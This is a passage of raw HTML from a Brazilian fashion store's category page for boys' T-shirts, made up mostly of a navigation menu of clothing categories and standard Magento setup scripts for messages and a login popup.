                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/shorts-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                            </div>

                        
                                                                                                </div>
                            </div>
                                <div class="option lvl-1 has-children" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/moda-praia.html"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Moda Praia</span>
                </a>

                                    <div class="content lvl-1">
                                                    <div class="options-wrapper">
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/bermudas-praia.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Bermudas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/biquinis.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Biquínis                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/biquinis-infantis.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Biquínis Infantis                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/camisas-uv-praia.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Camisas UV                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/cangas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Cangas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Conjuntos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/kaftans.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Kaftans                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/kimonos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Kimonos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/maios.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Maiôs                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/maios-infantis.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Maiôs Infantis                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/saias-praia.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Saias                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/saidas-de-praia.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Saídas de Praia                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/shorts-praia.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Shorts                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/shorts-infantis-praia.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Shorts Infantis                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/sungas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Sungas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/sungas-infantis.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Sungas Infantis                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/vestidos-praia.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Vestidos                                           </span>
                                        </a>

                                                                            </div>
                                                            </div>

                        
                                                                                                </div>
                            </div>
                                <div class="option lvl-1 has-children" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/moda-fitness.html"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Fitness</span>
                </a>

                                    <div class="content lvl-1">
                                                    <div class="options-wrapper">
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/bermudas-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Bermudas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/blusas-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Blusas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/body-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Body                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/calcas-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Calças                                            </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Camisas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/camisas-uv-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Camisas UV                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/camisetas-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Camisetas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/casacos-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Casacos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Conjuntos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/jaquetas-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Jaquetas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/leggings-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Leggings                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/moletons-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Moletons                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/regatas-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Regatas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/shorts-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Shorts                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/tops-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Tops                                           </span>
                                        </a>

                                                                            </div>
                                                            </div>

                        
                                                                                                </div>
                            </div>
                                <div class="option lvl-1 has-children" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/plus-size.html"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Plus Size</span>
                </a>

                                    <div class="content lvl-1">
                                                    <div class="options-wrapper">
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/plus-size/plus-size-feminino.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Feminino                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Feminino</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/plus-size/plus-size-feminino.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/bermudas-femininas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Bermudas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/blazers-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Blazers                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/blusas-femininas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Blusas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/body-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Body                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/calcas-femininas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Calças                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/camisas-femininas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/camisetas-femininas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisetas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/cardigans-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Cardigans                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/casacos-femininos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Casacos                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href=""
                                                               class="opt-title lvl-3 has-icon"
                                                                onclick='return false;'>
                                                                                                                                <span class="title">
                                                                    Conjuntos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/jaquetas-femininas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Jaquetas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/macacoes-femininos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Macacões                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/moda-intima-feminina-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Moda Íntima                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/moletons-femininos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Moletons                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href=""
                                                               class="opt-title lvl-3 has-icon"
                                                                onclick='return false;'>
                                                                                                                                <span class="title">
                                                                    Pijamas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/polos-plus-size-feminino.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Pólos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/regatas-femininas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Regatas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/saias-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Saias                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/shorts-femininos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/sueteres-femininos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Suéteres                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/vestidos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Vestidos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/plus-size/plus-size-masculino.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Masculino                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Masculino</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/plus-size/plus-size-masculino.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/bermudas-masculinas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Bermudas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/calcas-masculinas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Calças                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/camisas-masculinas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/camisetas-masculinas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisetas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/casacos-masculinos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Casacos                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href=""
                                                               class="opt-title lvl-3 has-icon"
                                                                onclick='return false;'>
                                                                                                                                <span class="title">
                                                                    Conjuntos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/jaquetas-masculinas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Jaquetas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/macacoes-masculinos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Macacões                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/moda-intima-masculina-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Moda Íntima                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/moletons-masculinos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Moletons                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href=""
                                                               class="opt-title lvl-3 has-icon"
                                                                onclick='return false;'>
                                                                                                                                <span class="title">
                                                                    Pijamas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/polos-masculinas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Pólos                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/regatas-masculinas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Regatas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/shorts-masculino-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/sueteres-masculinos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Suéteres                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/ternos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Térnos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                            </div>

                        
                                                                                                </div>
                            </div>
                                <div class="option lvl-1 has-children" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/acessorios.html"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Acessórios</span>
                </a>

                                    <div class="content lvl-1">
                                                    <div class="options-wrapper">
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Bijuterias / Semijoias                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/bolsas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Bolsas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/bones.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Bonés                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/calcados.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Calçados                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Cauda de Sereia                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/chapeus.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Chapéus                                            </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/chinelos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Chinelos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/meias.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Meias                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/mochilas-de-praia.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Mochilas de praia                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/oculos-de-sol.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Óculos de sol                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/sandalias.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Sandálias                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/sapatos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Sapatos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/tenis.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Tênis                                           </span>
                                        </a>

                                                                            </div>
                                                            </div>

                        
                                                                                                </div>
                            </div>
                                <div class="option lvl-1" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/frete_fashion/compre-sua-etiqueta.html"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Frete Fashion</span>
                </a>

                            </div>
                                <div class="option lvl-1" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/marketing"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Marketing</span>
                </a>

                            </div>
            </div>
    <div class="menu-overlay"></div>
</nav>
                </div>
                                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://fashion4all.com.br/"
                   title="Ir para a página inicial">
                    Início                </a>
                        </li>
                    <li class="item category149">
                            <a href="https://fashion4all.com.br/infantil.html"
                   title="">
                    Infantil                </a>
                        </li>
                    <li class="item category401">
                            <a href="https://fashion4all.com.br/infantil/meninos.html"
                   title="">
                    Meninos                </a>
                        </li>
                    <li class="item category419">
                            <strong>Camisetas</strong>
                        </li>
            </ul>
</div>
<div class="page-main"><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns"><div class="column main"><div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Camisetas</span>    </h1>
    </div>
<input name="form_key" type="hidden" value="IaX5nTfS6n4EU8bA" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/fashion4all.com.br\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/fashion4all.com.br\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/fashion4all.com.br\/","customerLoginUrl":"https:\/\/fashion4all.com.br\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Ffashion4all.com.br\u002Fstatic\u002Fversion1742650720\u002Ffrontend\u002FDigitalHub\u002FFashion4All\u002Fpt_BR\u002Fimages\u002Floader\u002D1.gif"
                                ,
                "Magento_Customer/js/customer-global-session-loader": {}
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
